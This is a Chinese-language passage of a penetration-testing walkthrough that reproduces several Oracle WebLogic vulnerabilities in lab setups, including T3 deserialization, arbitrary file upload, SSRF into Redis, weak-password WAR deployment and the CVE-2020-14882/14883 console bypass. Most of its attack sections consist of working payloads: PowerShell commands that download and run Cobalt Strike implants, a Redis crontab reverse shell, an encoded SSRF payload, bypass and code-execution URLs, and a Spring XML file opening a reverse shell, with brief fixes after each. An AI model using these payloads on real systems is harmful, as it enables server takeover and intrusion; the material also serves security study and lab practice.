CVE-2018-2628 ##### 漏洞简介 远程攻击者可利用该漏洞在未授权的情况下发送攻击数据,通过T3协议(EJB支持远程访问,且支持多种协议。这是Web Container和EJB Container的主要区别)在Weblogic Server中执行反序列化操作,利用RMI(远程方法调用) 机制的缺陷,通过 JRMP 协议(Java Remote Messaging Protocol:java远程消息交换协议)达到执行任意反序列化 payload 的目的。 ##### 影响版本 ```php 10.3.6.0 12.1.3.0 12.2.1.1 12.2.1.2 ``` ##### 相关漏洞 ```php CVE-2015-4852 CVE-2016-0638 CVE-2016-3510 CVE-2017-3248 CVE-2018-2893 CVE-2016-0638 ``` ##### 验证漏洞 使用脚本跑,脚本运行需python2环境,出现如下图所示的回显时,说明存在该漏洞; 脚本链接:<https://github.com/shengqi158/CVE-2018-2628>   ##### 漏洞复现 windows-getshell,使用k8weblogicGUI.exe  这里出了点问题,文件名改成了1.jsp  用脚本连接得到交互shell,脚本运行需python2环境 脚本链接:<https://github.com/jas502n/CVE-2018-2628>  在此处上线cs,用的依旧是上面的马,改名zcc3.exe ```php powershell -Command (new-object System.Net.WebClient).DownloadFile('http://192.168.10.65/zcc3.exe','zcc3.exe');start-process zcc3.exe ```   ##### 安全防护 过滤t3协议,再域结构中点击 安全->筛选器,选择筛选器填: ```php weblogic.security.net.ConnectionFilterImpl ```  保存后重启weblogic即可。 #### 5.WebLogic 未授权访问漏洞(CVE-2018-2894) ##### 漏洞简介 Weblogic Web Service Test Page中有两个未授权页面,可以上传任意文件。但是有一定的限制,该页面在开发模式下存在,在生产模式下默认不开启,如果是生产模式,需要登陆后台进行勾选启动web服务测试页,如下图。  ##### 影响版本 ```php 10.3.6 12.1.3 12.2.1.2 12.2.1.3 ``` ##### 验证漏洞 测试页有两个 ```php /ws_utc/config.do /ws_utc/begin.do ``` ##### 漏洞复现 这里要注意的是12版本,以前以及现在的默认安装是“开发模式”,“生产模式”下没有这两处上传点。如果是生产模式,需要登陆后台进行如下配置:(开发环境下不需要!!)   勾选启用web服务测试项,保存重启weblogic即可  > 1.测试/ws\_utc/config.do 访问/ws\_utc/config.do页面,首先设置一下路径,设置Work Home Dir为ws\_utc应用的静态文件css目录,因为默认上传目录不在Web目录无法执行webshell,这里设置为:(css访问不需要任何权限) ```php C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\com.oracle.webservices.wls.ws-testclient-app-wls_12.1.3\cmprq0\war\css ```    提交后,点击左边安全->添加,上传jsp大马   获取文件id:1628933663766  访问url: ```php http://192.168.0.105/:7001/ws_utc/css/config/keystore/{时间戳}_{文件名} http://192.168.0.105:7001/ws_utc/css/config/keystore/1628933663766_JspSpy.jsp ```  输入密码   可以看见成功上线,同样方法也可以上传一句话或者其他木马。 > 2.测试 /ws\_utc/begin.do 大致方法和上面的url一样,这里需要注意的是 ```php 1./ws_utc/begin.do使用的工作目录是在/ws_utc/config.do中设置的Work Home Dir; 2.利用需要知道部署应用的web目录; 3.在生产模式下不开启,后台开启后,需要认证。 ```   报错可以忽略,返回包中已有文件路径 ```php /css/upload/RS_Upload_2021-08-14_17-59-33_143/import_file_name_zcccmd.jsp ```  访问路径,成功访问,powershell上线cs ```php http://192.168.0.105:7001/ws_utc/css/upload/RS_Upload_2021-08-14_17-59-33_143/import_file_name_zcccmd.jsp ```  ```php powershell -Command (new-object System.Net.WebClient).DownloadFile('http://192.168.0.108/zcc.exe','zcc.exe');start-process zcc.exe ```   ##### 安全防护 1.启动生产模式后Config.do页面登录授权后才可访问 2.升级到最新版本,目前生产模式下已取消这两处上传文件的地方。 #### 6.Weblogic SSRF漏洞(CVE-2014-4210) ##### 漏洞简介 Oracle WebLogic Web Server既可以被外部主机访问,同时也允许访问内部主机。比如有一个jsp页面SearchPublicReqistries.jsp,我们可以利用它进行攻击,未经授权通过weblogic server连接任意主机的任意TCP 端口,可以能冗长的响应来推断在此端口上是否有服务在监听此端口,进而攻击内网中redis、fastcgi等脆弱组件。 ##### 影响版本 ```php 10.0.2.0 10.3.6.0 ``` ##### 验证漏洞 访问该路径,如果能正常访问,说明存在该漏洞 ```php /uddiexplorer/SearchPublicRegistries.jsp ```  ##### 漏洞复现 这里复现用的vulhub靶场环境  抓包,在url后跟端口,把url修改为自己搭建的服务器地址,访问开放的7001端口   发现返回如下信息,说明开放7001端口,但是不是http协议 ```php An error has occurred<BR>weblogic.uddi.client.structures.exception.XML_SoapException: The server at http://127.0.0.1:7001 returned a 404 error code (Not Found). Please ensure that your URL is correct, and the web service has deployed without error. ``` 访问未开放的端口,会返回下面的信息 ```php An error has occurred<BR>weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server: '127.0.0.1', port: '7002' ```  访问存在的端口,且为http协议时返回如下 ```php An error has occurred<BR> weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://192.168.0.108:80 which did not have a valid SOAP content-type: text/html. ```  #### 7.weblogic SSRF联动Redis ##### 漏洞复现 依旧用的上面这个靶场  这里查一下开启redis服务的这个容器IP,找到ip:172.20.0.2 ```php docker inspect a5a ```  可以看见6379的端口存在,且为http协议  本机监听12345端口  burp改包直接将弹shell脚本到本机kail上(192.168.0.104) ```php set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/192.168.0.104/12345 0>&1\n\n\n\n" config set dir /etc/ config set dbfilename crontab save ``` 经过url编码后,写入bp中operator参数的后面: ```php operator=http://172.20.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.0.104%2F12345%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa ```   反弹shell成功。 ##### 安全防护 升级高版本。 #### 8.Weblogic弱口令&&后台getshell ##### 漏洞简介 由于管理员的安全意识不强,或者配置时存在疏忽,会导致后台存在弱口令或者默认的用户名/口令。 #### 影响版本 全版本 #### 漏洞复现 通过弱口令登录管理台后,点击部署->安装    这里war包成功上传  将其作为应用程序安装  点击完成。  可以看见部署成功,访问url ```php http://192.168.0.105:7001/zcc/JspSpy.jsp ``` 输入密码,即可成功拿到webshell  #### 安全防护 避免出现弱口令 #### 9.Weblogic Console HTTP协议远程代码执行漏洞(CVE-2020-14882/CVE-2020-14883) ##### 漏洞简介 未经身份验证的远程攻击者可能通过构造特殊的 HTTP GET请求,利用该漏洞在受影响的 WebLogic Server 上执行任意代码。它们均存在于WebLogic的Console控制台组件中。此组件为WebLogic全版本默认自带组件,且该漏洞通过HTTP协议进行利用。将CVE-2020-14882和CVE-2020-14883进行组合利用后,远程且未经授权的攻击者可以直接在服务端执行任意代码,获取系统权限。 ##### 影响版本 ```php 10.3.6.0 12.1.3.0 12.2.1.3 12.2.1.4 14.1.1.0 ``` ##### 漏洞复现 CVE-2020-14883: 权限绕过漏洞的poc: ```php http://192.168.0.105:7001/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=AppDeploymentsControlPage&handle=com.bea.console.handles.JMXHandle%28%22com.bea%3AName%3Dbase_domain%2CType%3DDomain%22%29 ``` 访问该url之后,进入如下页面,可以看见成功进入管理台:  CVE-2020-14882: 代码执行漏洞的poc: ```php http://192.168.0.106:7001/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence. mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27touch /tmp/zcc123%27);%22); ``` 这里复现用的vulhub靶场  访问报404,不要慌,此时去容器中看会发现文件已成功写入;   这里执行反弹shell的xml文件poc.xml: ```php ## poc.xml <beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd"> <bean id="pb" class="java.lang.ProcessBuilder" init-method="start"> <constructor-arg> <list> <value>/bin/bash</value> <value>-c</value> <value><![CDATA[bash -i >& /dev/tcp/192.168.0.104/6669 0>&1]]></value> </list> </constructor-arg> </bean> </beans> ``` 把poc.xml放在打开http服务的kali机子上(ip:192.168.0.108):  在监听机子上开启监听:  然后访问该url: ```php http://192.168.0.106:7001/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.bea.core.repackaged .springframework.context.support.ClassPathXmlApplicationContext("http://192.168.0.108/poc.xml") ```  同理,上线cs的话把反弹的命令改了即可。 ##### 安全防护 升级官方补丁:<https://www.oracle.com/security-alerts/cpuoct2020.html> #### 10.IIOP反序列化漏洞(CVE-2020-2551) ##### 漏洞简介 2020年1月15日,Oracle官方发布2020年1月关键补丁更新公告CPU(CriticalPatch Update),其中CVE-2020-2551的漏洞,漏洞等级为高危,CVVS评分为9.8分,漏洞利用难度低。IIOP反序列化漏洞影响的协议为IIOP协议,该漏洞是由于调用远程对象的实现存在缺陷,导致序列化对象可以任意构造,在使用之前未经安全检查,攻击者可以通过 IIOP 协议远程访问 Weblogic Server 